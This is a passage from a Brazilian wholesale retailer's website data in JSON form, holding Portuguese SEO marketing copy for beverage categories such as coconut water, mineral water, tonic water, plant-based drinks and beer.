bebidas.\u003c/p\u003e\r\n\u003ch2\u003eSucos e refrescos práticos\u003c/h2\u003e\r\n\u003cp\u003eUma bebida sem álcool conveniente e saborosa para acompanhar as refeições ou desfrutar nos dias mais quentes do verão é o refresco em pó. Fácil e rápida de fazer, você pode encontrá-la em uma variedade de sabores.\u003c/p\u003e\r\n\r\n\u003cp\u003eEm dias de temperaturas elevadas, os refrescos em pó também podem ser utilizados para fazer chup-chup, também conhecido como geladinho em algumas regiões. Basta preparar o suco no sabor de sua preferência, colocá-lo em saquinhos e deixá-los no congelador.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra alternativa prática para o consumo diário é o \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos\"\u003esuco\u003c/a\u003e de caixinha, que oferece vários sabores e é excelente para manter sempre na geladeira, pois agrada a crianças e adultos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os \u003cstrong\u003esucos\u003c/strong\u003e prontos, existe a opção de suco de soja, rico em proteínas e fibras, que é muito procurado por aqueles que desejam experimentar algo diferente ou preferem consumir bebidas mais saudáveis.\u003c/p\u003e\r\n\r\n\u003ch2\u003eRefrigerante: a bebida versátil\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é bebidas versáteis, nada supera o \u003ca href=\"https://www.tendaatacado.com.br/refrigerantes\"\u003erefrigerante\u003c/a\u003e. Afinal, ele harmoniza com todos os tipos de comida, desde pratos salgados e lanches até receitas doces.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ uma bebida extremamente refrescante, e está disponível em vários tamanhos e em diferentes versões, incluindo diet e light, para quem deseja evitar o excesso de açúcar sem abrir mão do sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja em embalagens de 1 ou 2 litros para compartilhar, ou em latas pequenas para consumo imediato, os \u003cstrong\u003erefrigerantes\u003c/strong\u003e fazem parte de qualquer festinha infantil e churrasco. Ele pode acompanhar pizza, sanduíche, ser servido no almoço especial de domingo e em outras celebrações ao lado das pessoas que você ama.\u003c/p\u003e\r\n\u003ch2\u003eBebidas alcoólicas: para curtir com moderação\u003c/h2\u003e\r\n\u003cp\u003eNão se pode negar que, dentre todas as opções alcoólicas, as cervejas são as mais apreciadas pela maioria dos brasileiros. Porém, em ocasiões especiais, nada supera os destilados.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as opções de bebidas alcoólicas, existem também aquelas que são típicas do Brasil, como a cachaça, e as importadas, como o \u003ca href=\"https://www.tendaatacado.com.br/vinhos\"\u003evinho\u003c/a\u003e chileno ou o whisky escocês. A escolha depende do gosto de cada pessoa.\u003c/p\u003e\r\n\u003ch2\u003eHidratação é fundamental\u003c/h2\u003e\r\n\u003cp\u003eE a mais essencial de todas é a água. A recomendação para adultos é consumir no mínimo 2 litros por dia, para garantir o bom funcionamento do organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eBeber água contribui para melhorar a digestão, a absorção e o transporte de nutrientes, além de filtrar toxinas e facilitar o processo de excreção do corpo. Também oferece benefícios estéticos, ajudando no combate à acne e às celulites.\u003c/p\u003e\r\n\r\n\u003cp\u003eE para não esquecermos de beber, nada melhor do que ter sempre à mão uma garrafinha de \u003ca href=\"https://www.tendaatacado.com.br/aguas\"\u003eágua\u003c/a\u003e mineral com ou sem gás. Dessa forma, você se mantém sempre hidratado e ainda previne problemas de saúde.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEncontre as melhores bebidas no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você tem fácil acesso ao setor de bebidas, com uma grande variedade para todos os gostos e ocasiões, a preços promocionais para economizar mais nas suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eE também pode usufruir da comodidade de fazer suas compras pela Internet e retirá-las quando e onde quiser. Acesse o catálogo on-line e faça seu pedido a qualquer hora do dia!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os critérios para escolher um bom suco natural?\u003c/h3\u003e\r\n\u003cp\u003eAo escolher um suco natural, considere a frescura dos ingredientes, a ausência de conservantes e aditivos, e a quantidade de açúcar adicionado. Para sucos embalados, verifique o rótulo para garantir que sejam 100% naturais e sem adição de açúcar.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as vantagens de comprar água em garrafas grandes?\u003c/h3\u003e\r\n\u003cp\u003eComprar água em garrafas grandes, como galões de 5 ou 10 litros, pode ser mais econômico e conveniente. Essas garrafas são ideais para uso doméstico ou em escritórios, pois reduzem a necessidade de encher pequenas garrafas a todo momento.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores práticas para armazenar bebidas após a compra?\u003c/h2\u003e\r\n\u003cp\u003ePara armazenar bebidas após a compra, mantenha a água e os sucos em locais frescos e longe da luz direta do sol. Refrigerantes e bebidas alcoólicas devem ser armazenados em um ambiente fresco e seco. Bebidas alcoólicas como vinho e algumas cervejas podem se beneficiar de uma temperatura controlada. Sempre verifique as instruções específicas no rótulo.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores opções de compra de bebidas para quem tem restrições alimentares?\u003c/h3\u003e\r\n\u003cp\u003ePara quem tem restrições alimentares, é importante verificar os rótulos das bebidas para garantir que não contenham alérgenos ou ingredientes proibidos. Sucos 100% naturais sem adição de açúcar ou conservantes são boas opções, assim como refrigerantes dietéticos sem adoçantes artificiais. Para bebidas alcoólicas, procure opções sem glúten ou outras restrições específicas.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as opções de compra de bebidas sem álcool para eventos sociais?\u003c/h3\u003e\r\n\u003cp\u003ePara eventos sociais, bebidas sem álcool, como água com gás, sucos naturais, \u003ca href=\"https://www.tendaatacado.com.br/cha-pronto”\u003echá\u003c/a\u003egelados e refrigerantes são boas opções. Essas bebidas podem ser encontradas em vários estabelecimentos, como o Tenda Atacado, que conta com ofertas incríveis.\u003c/p\u003e\r\n","children":[{"id":35,"link":"agua-de-coco","name":"Água de Coco","countProducts":14,"description":"Água de Coco","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água de coco é uma excelente bebida para o dia a dia ou após as refeições. Peça a sua água de coco saudável no whatsapp do Tenda Atacado.","metaTitle":"Água de coco: refresco saudável","metaAbstract":"A água de coco é uma excelente bebida para o dia a dia ou após as refeições. Peça a sua água de coco saudável no whatsapp do Tenda Atacado.","featured":false,"gearSeoHtml":"\u003ch2\u003eÁgua de coco: sabor e refresco para qualquer hora\u003c/h2\u003e\r\n\r\n\u003cp\u003eÉ muito comum associar o consumo da \u003cstrong\u003eágua de coco\u003c/strong\u003e a um dia quente de verão e praia. Na verdade, essa bebida é perfeita para ser consumida durante o ano inteiro, em qualquer lugar em que você estiver!\u003c/p\u003e\r\n\r\n\u003cp\u003eConhecida por ser refrescante e saborosa, além de hidratar o corpo, ela faz bem para a saúde. Ela ganhou também o status de bebida fitness, pois seus nutrientes ajudam a repor os perdidos durante a prática de exercícios.\u003c/p\u003e\r\n\u003cH2\u003ePrevenção de doenças\u003c/H2\u003e\r\n\u003cp\u003eAlém de ser muito saborosa e refrescante, a água de coco ajuda a prevenir o aparecimento de cálculos renais e a controlar a hipertensão. Também faz bem para a saúde da \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003epele\u003c/a\u003e, combatendo o envelhecimento precoce.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem gosta de consumir \u003ca href=”https://www.tendaatacado.com.br/destilados”\u003ebebidas alcoólicas\u003c/a\u003e, é uma ótima aliada no combate à ressaca, pois promove a desintoxicação do organismo. Ela melhora os sintomas e, assim como os isotônicos, dá mais energia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a água de coco é benéfica para a diminuição do colesterol ruim. Ela também ajuda a prevenir as cãibras e a melhorar o funcionamento geral do intestino.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro ponto positivo é que essa \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e tem propriedades que atuam na eliminação de toxinas do sangue, estimulando a produção de urina nos rins. O alto teor de potássio ajuda ainda a controlar a pressão arterial.\u003c/p\u003e\r\n\u003cH2\u003eA água de coco de caixinha é igual à natural?\u003c/H2\u003e\r\n\u003cp\u003eQuem pensa que esses benefícios estão apenas na água de coco natural, está enganado! Eles estão presentes também nas versões industrializadas, encontradas em diferentes marcas, como Kero Coco e outras, que são opções de \u003cstrong\u003eágua de coco de 200 mL\u003c/strong\u003e e tamanhos maiores.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto a \u003cstrong\u003eágua de coco de caixinha\u003c/strong\u003e quanto a natural são ricas em potássio e fibras, além de terem baixo teor calórico. A principal diferença é que a versão industrializada recebe alguns conservantes. Entre as marcas conhecidas, está também a Puro Coco.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, para ter todas essas vantagens, você pode comprar \u003cstrong\u003eágua de coco no atacado\u003c/strong\u003e aqui no Tenda Atacado! O site tem ofertas exclusivas para você aproveitar!\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eComprar água de coco\u003c/strong\u003e também é uma ótima opção para quem tem lanchonetes, cafés, restaurantes e outros estabelecimentos do ramo alimentício. Donos de mercearias e mercados revendedores também podem ter sempre o produto nas prateleiras.\u003c/p\u003e\r\n\u003cH2\u003eReceitas com água de coco\u003c/H2\u003e\r\n\u003cp\u003eAlém de ser uma bebida deliciosa, a água de coco pode ser usada em receitas especiais. Uma boa opção é bater com algumas fatias de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003eabacaxi\u003c/a\u003e, folhas de hortelã e raspas de limão, ou até mesmo com a polpa de açaí.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom essas receitas especiais usando \u003cstrong\u003eágua de coco de 1 L\u003c/strong\u003e ou outros tamanhos, você pode aproveitar os benefícios da bebida enquanto se refresca no calor.\u003c/p\u003e\r\n\u003cH2\u003eCompre água de coco com preços especiais no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eCom a vida cada vez mais corrida, é sempre bom contar com algumas praticidades. É isso que o Tenda Atacado oferece! Aqui, você pode comprar água de coco e o que mais quiser sem precisar sair de casa. Acesse o site ou baixe o aplicativo do Tenda Atacado, confira a variedade e todas as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas\u003c/a\u003e do setor de bebidas, e faça o seu pedido. Além de economizar dinheiro, você economiza tempo!\u003c/p\u003e\r\n\r\n\u003cp\u003eAgora que você sabe todos os benefícios, não perca a chance de adquirir a bebida facilmente! Você pode encontrar esse e outros produtos essenciais em um só lugar, com a conveniência de entrega rápida. Visite o Tenda Atacado hoje mesmo e comece a aproveitar os benefícios da água de coco!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":36,"link":"aguas","name":"Águas","countProducts":29,"description":"Águas","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água mineral é uma bebida indispensável no dia a dia de qualquer pessoa. Compre água mineral pelo app do Tenda Atacado com desconto!","metaTitle":"Água mineral: refresque-se com as opções","metaAbstract":"A água mineral é uma bebida indispensável no dia a dia de qualquer pessoa. Compre água mineral pelo app do Tenda Atacado com desconto!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/aguassub_agua.png","gearSeoHtml":"\u003ch2\u003eÁgua mineral: veja as opções do Tenda\u003c/h2\u003e\r\n\u003cp\u003eNada melhor e mais refrescante do que beber um copo de \u003cstrong\u003eágua mineral\u003c/strong\u003e em um dia quente de verão, não é verdade? Afinal, existem momentos em que só uma água geladinha é capaz de matar a sede. Porém, não é apenas nesses momentos que o produto está presente no dia a dia. Afinal, ele é essencial para a hidratação e para ajudar a manter o bom funcionamento do organismo.\u003c/p\u003e\r\n\u003cp\u003eComo o corpo humano é composto por cerca de 70% de água, o consumo diário de água é fundamental. Além disso, é com ela que preparamos outras bebidas, como \u003ca href=”https://www.tendaatacado.com.br/cha-pronto”\u003echás\u003c/a\u003e, cafés e sucos.\u003c/p\u003e\r\n\u003cp\u003eAo comprar \u003cstrong\u003eágua no atacado\u003c/strong\u003e para ter sempre na sua casa ou revender no seu estabelecimento comercial, você pode escolher diferentes versões. O catálogo do Tenda Atacado oferece água com ou sem gás, tônica ou saborizada.\u003c/p\u003e\r\n\u003cH2\u003eÁgua sem gás\u003c/H2\u003e\r\n\u003cp\u003eA água mineral sem gás não recebe adição dióxido de carbono, também conhecido como gás carbônico. Esse componente forma as bolhinhas de ar comuns na água com gás.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a água mineral é rica em nutrientes como cálcio, potássio, magnésio, entre outros. Ela é o tipo mais indicado para quem faz atividades físicas e quer se hidratar durante a prática dos exercícios.\u003c/p\u003e\r\n\r\n\u003cH2\u003eÁgua com gás\u003c/H2\u003e\r\n\u003cp\u003eA \u003cstrong\u003eágua mineral com gás\u003c/strong\u003e recebe a adição de dióxido de carbono em sua composição. Isso faz com que ela fique cheia de bolhinhas de gás, o que agrada a muita gente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=”https://www.tendaatacado.com.br/agua-com-gas”\u003eágua com gás\u003c/a\u003e hidrata da mesma forma que a água sem gás. Além disso, ela é usada para limpar o paladar em degustações. Também ajuda melhorar a digestão.\u003c/p\u003e\r\n\r\n\u003cp\u003eA única ressalva é para aquelas pessoas que têm problemas gástricos, já que o gás pode causar irritação. Nesses casos, o melhor é evitar o consumo de qualquer bebida gasosa, seja água com gás, seja refrigerante. O produto está disponível nas versões de \u003cstrong\u003egarrafas de água\u003c/strong\u003e PET ou vidro.\u003c/p\u003e\r\n\u003cH2\u003eÁgua saborizada e água tônica\u003c/H2\u003e\r\n\u003cp\u003eA água saborizada nada mais é do que a água gaseificada com acréscimo de um suco ou saborizador. Ela é uma ótima opção para substituir \u003ca href=”https://www.tendaatacado.com.br/refrigerantes”\u003erefrigerantes\u003c/a\u003e e outras bebidas com muito açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsse produto é comumente servido em recepções de consultórios e escritórios. A água saborizada pode ser adquirida pronta ou pode ser preparada. Nesse último caso, é possível adicionar pedaços de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efruta\u003c/a\u003e à bebida. A composição fica muito bonita para ser servida em vidros transparentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a água tônica é a água gaseificada que normalmente tem acréscimo de açúcar/adoçante e quinina. É uma ótima opção com gosto mais amargo, servindo como refresco em qualquer momento do dia.\u003c/p\u003e\r\n\u003ch2\u003eÁgua mineral em diferentes tamanhos\u003c/h2\u003e\r\n\u003cp\u003eA água mineral está disponível em diferentes volumes para atender às necessidades variadas dos consumidores, como em garrafinhas e em \u003cstrong\u003egalão de água\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor exemplo, as embalagens de 500 mL são ideais para o consumo pessoal diário, enquanto os volumes de \u003cstrong\u003eágua mineral de 5 L\u003c/strong\u003e são perfeitos para famílias ou empresas que precisam de uma quantidade maior.\u003c/p\u003e\r\n\u003cH2\u003eÁgua mineral com preço baixo está no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eÁgua mineral com ou sem gás, tônica ou saborizada, você encontra no Tenda Atacado. Venha conferir todas as opções no setor de \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e e aproveite a variedade e os preços especiais que não pesam no seu orçamento.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui no Tenda, você pode comprar água no atacado sem gastar muito e ainda poupa tempo. Aproveite para fazer o pedido pelo site ou pelo aplicativo do Tenda Atacado, sem precisar sair de casa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":206,"link":"tonica-e-saborizada","name":"Água Tônica","countProducts":14,"description":"Água Tônica","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água tônica pode ser apreciada pura ou em um delicioso drink. Compre água tônica com preço de atacado na unidade no Tenda Atacado!","metaTitle":"Água tônica: ideal para drinks","metaAbstract":"A água tônica pode ser apreciada pura ou em um delicioso drink. Compre água tônica com preço de atacado na unidade no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eÁgua tônica: para consumir a qualquer momento\u003c/h2\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003eágua tônica\u003c/strong\u003e é conhecida por seu sabor amargo quando consumida pura, mas isso não a impede de ser uma escolha excelente para criar bebidas refrescantes e deliciosas. De fato, ela é uma alternativa saudável em comparação aos refrigerantes tradicionais, desde que seja consumida com moderação.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontrará uma ampla variedade de tônica para escolher, incluindo opções dietéticas e tradicionais, além de \u003cstrong\u003eágua tônica em lata\u003c/strong\u003e. Não perca a oportunidade de adquirir as melhores opções do mercado por preços acessíveis e desfrute de uma bebida inesquecível.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da água tônica\u003c/h2\u003e\r\n\u003cp\u003eHá uma grande curiosidade sobre os efeitos da água tônica no organismo humano. A composição da \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e inclui água mineral, açúcar, gás e quinina, que é um ingrediente com propriedades benéficas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA quinina é capaz de promover a desintoxicação do corpo e melhorar a digestão. Isso leva muitas pessoas à crença de que a água tônica pode ser uma solução eficaz para aliviar os sintomas da ressaca.\u003c/p\u003e\r\n\r\n\u003cp\u003eO componente também tem um papel importante no controle de problemas como febre, queda de \u003ca href=”https://www.tendaatacado.com.br/cabelo”\u003ecabelo\u003c/a\u003e e caspa. Além disso, ele ajuda a reduzir dores corporais e apresenta propriedades anti-inflamatórias, antissépticas e cicatrizantes, o que pode ser benéfico para a saúde em geral.\u003c/p\u003e\r\n\u003ch2\u003eÁgua tônica x água com gás\u003c/h2\u003e\r\n\u003cp\u003eEmbora se chame “água”, a tônica tem mais semelhanças com um refrigerante do que com uma água mineral pura. Por exemplo, a \u003cstrong\u003eágua tônica saborizada\u003c/strong\u003e é uma ótima opção para refrescar e acompanhar lanches e refeições, mas não é a melhor opção para hidratar o corpo.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003ca href=”https://www.tendaatacado.com.br/agua-com-gas”\u003eágua com gás\u003c/a\u003e é simplesmente água mineral com adição de gás carbônico, que é naturalmente eliminado pelo organismo. Por isso, pode ser uma boa alternativa para manter o corpo hidratado. Além disso, no Tenda, você encontra opções de água gaseificada saborizada a preços acessíveis.\u003c/p\u003e\r\n\u003ch2\u003eBebidas feitas com água tônica\u003c/h2\u003e\r\n\u003cp\u003eO sabor peculiar e amargo da água tônica a torna uma escolha ideal para criar diversas receitas de drinks, que vão muito além da clássica Gin Tônica. Uma deliciosa opção é o Porto Tônica, especialmente indicada para os amantes de \u003ca href=”https://www.tendaatacado.com.br/vinhos”\u003evinho\u003c/a\u003e.\u003c/p\u003e\r\n \r\n\u003cp\u003ePara preparar, basta \u003cstrong\u003ecomprar água tônica\u003c/strong\u003e e misturá-la com vinho do Porto gelado. Adicione gelo a gosto e complete com hortelã e uma fatia de limão.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem procura uma bebida refrescante e leve, o Rum Entardecer Light é uma excelente escolha. Feito com duas doses de rum para cada dose de água tônica, essa receita é perfeita para quem busca um drink com poucas calorias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs marcas oferecem uma ampla gama de opções para satisfazer a diferentes gostos e necessidades, desde a versão sem calorias, como a \u003cstrong\u003eágua tônica zero\u003c/strong\u003e, até as versões premium, que apresentam ingredientes mais sofisticados e são ideais para criar drinks mais elaborados e requintados.\u003c/p\u003e\r\n\u003ch2\u003eÁgua tônica de qualidade está no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite as ofertas do Tenda Atacado e garanta \u003cstrong\u003eágua tônica no atacado\u003c/strong\u003e. Aqui, você conta com a praticidade de comprar pela internet e retirar os produtos quando e onde for mais conveniente! Confira o catálogo on-line e aproveite para economizar muito em suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado oferece \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003edescontos\u003c/a\u003e especiais na compra de grandes quantidades. Isso é ideal para famílias ou estabelecimentos comerciais que buscam economia. Compre agora mesmo a melhor água tônica do mercado com os menores preços!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4044,"link":"bebidas-vegetais","name":"Bebidas Vegetais","countProducts":16,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As bebidas vegetais são saborosas e nutritivas para você tomar durante o dia. Escolha as suas bebidas vegetais e retire no Tenda Atacado mais próximo.","metaTitle":"Bebidas vegetais: opções nutritivas","metaAbstract":"As bebidas vegetais são saborosas e nutritivas para você tomar durante o dia. Escolha as suas bebidas vegetais e retire no Tenda Atacado mais próximo.","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas vegetais: conheça essas opções deliciosas\u003c/h2\u003e\r\n\r\n\u003cp\u003eO leite é muito presente no dia a dia da grande maioria das pessoas — não apenas o de origem animal. Sabia que pessoas com restrições também podem apostar nas \u003cstrong\u003ebebidas vegetais\u003c/strong\u003e?\u003c/p\u003e\r\n\u003cp\u003eAs bebidas vegetais são boas opções para vegetarianos, veganos e pessoas com alergia/intolerância à \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003elactose\u003c/a\u003e ou à proteína do leite de vaca (APLV). Além disso, elas oferecem benefícios variados para a saúde, dependendo dos ingredientes.\u003c/p\u003e\r\n\u003cp\u003eElas podem ser consumidas tanto no café da manhã quanto na hora do lanche, puras ou com acompanhamentos diversos, como \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e ou achocolatados, de acordo com a preferência de cada pessoa. Acompanhe o texto para saber mais sobre esses produtos!\u003c/p\u003e\r\n\u003cH2\u003eQuais são os benefícios das bebidas vegetais?\u003c/H2\u003e\r\n\u003cp\u003eDe modo geral, esses produtos têm baixo índice de calorias e baixo índice glicêmico. A \u003cstrong\u003ebebida vegetal de aveia\u003c/strong\u003e, por exemplo, tem ainda o benefício de ser rica em fibras, que são importantes para melhorar a flora intestinal.\u003c/p\u003e\r\n\u003cp\u003eOutra opção é a \u003cstrong\u003ebebida vegetal de coco\u003c/strong\u003e, que proporciona mais saciedade em geral. Ela é rica em potássio e tem propriedades antimicrobianas.\u003c/p\u003e\r\n\u003cp\u003eHá, ainda, a \u003cstrong\u003ebebida vegetal de soja\u003c/strong\u003e, que é rica em vitaminas e minerais. Essa é uma ótima opção para consumir durante as suas refeições do dia a dia ou para fazer deliciosas receitas.\u003c/p\u003e\r\n\u003cp\u003eJá a \u003cstrong\u003ebebida vegetal de amêndoas\u003c/strong\u003e é rica em vitamina E, um antioxidante que ajuda a combater os radicais livres. O produto de castanha de caju não fica de fora, sendo fonte de gorduras boas, como o ômega-9, que contribui para a saúde do coração e a redução do colesterol ruim.\u003c/p\u003e\r\n\u003cH2\u003eLeite de vaca x leite vegetal\u003c/H2\u003e\r\n\u003cp\u003eA principal diferença entre o leite de vaca e as bebidas vegetais é a origem de cada produção. Como o primeiro é fonte animal, e as bebidas são feitas a partir de plantas, essas opções não fazem parte do mesmo grupo alimentar.\u003c/p\u003e\r\n\u003cp\u003eTanto o leite de vaca quanto o vegetal têm pontos positivos e negativos. A escolha por um ou por outro dependerá não apenas da preferência de cada pessoa, mas também de problemas de saúde ou outras questões.\u003c/p\u003e\r\n\u003cp\u003eNa dúvida, pode ser interessante fazer uma consulta com um nutricionista. O profissional pode avaliar as necessidades do seu organismo e, a partir disso, entender se o \u003cstrong\u003eleite vegetal\u003c/strong\u003e é o mais indicado.\u003c/p\u003e\r\n\u003cH2\u003ePor que consumir bebidas vegetais?\u003c/H2\u003e\r\n\u003cp\u003eAlgumas pessoas gostam de fazer essas bebidas em casa. Além disso, hoje, é possível encontrar as mais diversas opções no mercado. Há versões com sabores diferentes e outras particularidades, como as com zero lactose ou zero açúcar. Elas são perfeitas para ter sempre em casa e servir para toda a família a qualquer momento.\u003c/p\u003e\r\n\u003cp\u003ePara quem tem estabelecimentos comerciais do ramo alimentício, como padarias, lanchonetes e restaurantes, produtos de origem vegetal também podem ser uma opção interessante para usar em algumas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e veganas.\u003c/p\u003e\r\n\u003cp\u003eMuitos desses \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleites\u003c/a\u003e vegetais são enriquecidos com vitaminas, minerais e cálcio, para garantir os mesmos benefícios do produto de origem animal. Os ingredientes selecionados são de excelente qualidade.\u003c/p\u003e\r\n\u003cp\u003ePorém, vale lembrar que, mesmo sendo nutritivas, essas bebidas vegetais não são recomendadas para bebês, exceto por indicação médica ou de um nutricionista. A recomendação continua sendo de aleitamento materno exclusivo até os 6 meses.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com mais economia e praticidade no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande variedade de bebidas vegetais. Aproveite para reabastecer o estoque da sua casa ou do seu estabelecimento comercial sem precisar gastar muito! Peça as suas compras de onde estiver e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003ereceba em casa\u003c/a\u003e!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":37,"link":"cervejas","name":"Cervejas","countProducts":114,"description":"Cervejas","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra cervejas tradicionais, especiais e sem álcool no Tenda Atacado. Opções para todos os paladares, com variedade de marcas e formatos.","metaTitle":"Cervejas: as melhores para todos os gostos","metaAbstract":"Descubra cervejas tradicionais, especiais e sem álcool no Tenda Atacado. Opções para todos os paladares, com variedade de marcas e formatos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cervejassub_cervejas.png","gearSeoHtml":"\u003ch2\u003eCervejas: tradicionais, especiais e sem álcool, para todos os gostos\u003c/h2\u003e\r\n\r\n\u003cp\u003eGeladinha, refrescante, amarga na medida certa e absolutamente deliciosa, a \u003cstrong\u003ecerveja\u003c/strong\u003e  conquistou o coração dos brasileiros. Ela é uma das bebidas mais tradicionais do país.\u003c/p\u003e\r\n\u003cp\u003eQuem não ama abrir uma latinha trincando para relaxar após um dia cansativo de trabalho ou durante aquele churrascão com os amigos em um dia ensolarado de verão?\u003c/p\u003e\r\n\u003cp\u003eDa família Lager ou Ale, do tipo puro malte ou \u003cstrong\u003ecerveja original\u003c/strong\u003e, a verdade é que não pode faltar uma boa bebida na geladeira. No Tenda Atacado, você encontra diversas opções para todos os gostos e ocasiões.\u003c/p\u003e\r\n\u003ch2\u003eCervejas tradicionais: as mais populares\u003c/h2\u003e\r\n\u003cp\u003eAs versões tradicionais, como Pilsen, são muito procuradas. Marcas como Heineken, Skol, Brahma e Itaipava fazem parte da preferência nacional. Os produtos têm uma coloração dourado-claro, espuma cremosa, corpo leve, amargor suave. Além disso, são muito \u003ca href=”https://www.tendaatacado.com.br/higiene-bucal”\u003erefrescantes\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003ecerveja Heineken\u003c/strong\u003e long neck é ideal para consumo individual. O tamanho compacto e prático da garrafinha de vidro mantém a bebida na temperatura certa. Por ser fácil de beber e combinar com o clima tropical do Brasil, essa opção é muito popular. A Budweiser, por exemplo, é uma das favoritas.\u003c/p\u003e\r\n\u003cp\u003eAs opções tradicionais também são fáceis de encontrar em outros formatos, como \u003cstrong\u003ecerveja Budweiser\u003c/strong\u003e em lata ou garrafa grande. Elas combinam muito bem com petiscos fritos, como coxinha e pastel, carnes vermelhas e muito mais!\u003c/p\u003e\r\n\u003cp\u003ePara quem busca mais economia, comprar cerveja \u003cstrong\u003eAmstel Ultra\u003c/strong\u003e, Skol, Budweiser e muitas outras marcas no atacado é a melhor opção! Além de garantir preços mais baixos, você ainda encontra uma ampla variedade de marcas.\u003c/p\u003e\r\n\u003ch2\u003eCervejas especiais: sabores refinados\u003c/h2\u003e\r\n\u003cp\u003eAs versões especiais também têm destaque. Produzidas com ingredientes de alta qualidade e com fermentações diferenciadas, elas têm conquistado cada vez mais fãs. A Spaten, por exemplo, é uma das marcas mais procuradas.\u003c/p\u003e\r\n\u003cp\u003eElas são divididas entre as famílias Ale e Lager. As Ale, produzidas em alta fermentação, têm um sabor forte e \u003ca href=”https://www.tendaatacado.com.br/vinhos”\u003eseco\u003c/a\u003e. A IPA, amarga e refrescante, é um ótimo exemplo.\u003c/p\u003e\r\n\u003cp\u003eJá as Lager, de fermentação baixa, oferecem um amargor mais suave e cor mais clara. A Brahma Duplo Malte é um exemplo desse tipo. Há outras diversas opções disponíveis, inclusive cerveja litrão, ideal para grandes encontros.\u003c/p\u003e\r\n\u003ch2\u003eCervejas sem álcool: boas opções para todos os momentos\u003c/h2\u003e\r\n\u003cp\u003eNem sempre é possível apreciar uma bebida alcoólica, especialmente quando você é o motorista da rodada. Nesses momentos, a cerveja 600 mL sem álcool surge como uma excelente alternativa.\u003c/p\u003e\r\n\u003cp\u003eInicialmente, a cerveja sem álcool passava por um processo de fermentação interrompido, o que alterava seu sabor. Hoje, a tecnologia de desalcoolização permite retirar o componente sem modificar o sabor, o corpo ou o aroma da \u003ca 